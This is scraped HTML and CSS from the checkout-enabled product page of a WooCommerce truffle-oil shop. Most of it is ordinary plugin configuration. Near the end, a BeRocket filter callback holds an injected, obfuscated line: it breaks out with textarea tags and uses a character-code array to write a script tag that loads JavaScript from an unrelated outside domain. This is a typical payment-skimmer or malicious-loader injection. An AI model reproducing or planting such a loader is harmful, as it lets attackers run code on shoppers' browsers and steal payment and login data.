wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://giorgiotruffleshop.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7da90f3706" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://giorgiotruffleshop.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51DHYAuAO5efZui6lTv0ebdZWEz5YyLnJi0lv7Xui2Z2Wh1rgpKpd3Ydiur4SUs0xvbFohJfp41zZwXZ9JcMLdfgQ00hTRwfsLr","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"a7dcc465de","shipping":"c0fbe95a07","normalize_address":"166080d58f","get_cart_details":"e4201fa8bd","update_shipping":"c4b508f9a8","checkout":"8681dc6b6d","add_to_cart":"b12cd324a2","get_selected_product_data":"dcc3c88827","log_errors":"dc8b4b7c1e","clear_cart":"b2d7ec7559","pay_for_order":"b5290b1d87","wc_store_api":"8772fd2593","wc_store_api_express_checkout":"92a3e50341"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://giorgiotruffleshop.com/checkout/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Black Truffle Oil | Organic | 250ml / 8.5oz","amount":2399},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Sonoma Farm (via WooCommerce)","amount":2399,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["US"],"custom_checkout_fields":{"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script id="seopress-analytics-js-extra">
var seopressAjaxAnalytics = {"seopress_nonce":"4a73431b48","seopress_analytics":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php"};
//# sourceURL=seopress-analytics-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/wp-seopress/assets/js/seopress-analytics.min.js?ver=9.4.1" id="seopress-analytics-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" id="jquery-magnificpopup-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18.1" id="fl-automator-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"a2e8f9300f","apply_coupon_nonce":"e72cf91b9e","remove_coupon_nonce":"3da8695952","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://giorgiotruffleshop.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51DHYAuAO5efZui6lTv0ebdZWEz5YyLnJi0lv7Xui2Z2Wh1rgpKpd3Ydiur4SUs0xvbFohJfp41zZwXZ9JcMLdfgQ00hTRwfsLr","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://giorgiotruffleshop.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php","theme_name":"bb-theme-child","testMode":"","createPaymentIntentNonce":"edc5f803d8","updatePaymentIntentNonce":"1fbb8b39af","createSetupIntentNonce":"2a2cc3bdc9","createAndConfirmSetupIntentNonce":"c3da4a6ef3","updateFailedOrderNonce":"2a2cfe569b","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","cashapp","klarna","link","us_bank_account"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","cashapp","klarna","link","us_bank_account"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Sonoma Farm","addPaymentReturnURL":"https://giorgiotruffleshop.com/my-account/payment-methods/","orderReceivedURL":"https://giorgiotruffleshop.com/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"5d647ebfb8","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1S1BBSAO5efZui6lnkxyqOi6","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giorgiotruffleshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giorgiotruffleshop.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script><script>
    
     
jQuery(window).scroll(function() {    
    var scroll = jQuery(window).scrollTop();

    if (scroll >= 90) {
     jQuery("body").addClass("darkHeader");
    } else {
       jQuery("body").removeClass("darkHeader");
    }
});
 
 
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://giorgiotruffleshop.com/wp-content/uploads/bb-plugin/cache/8c358bc8a27541e971a222c9d9ca4ffd-layout-bundle.css?ver=2.10.0.5-1.5.2.1-20251125200437
body_size: 8731
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content .fl-button:is(a, button),.fl-builder-content a.fl-button:visited {border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {width: 100%;display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: 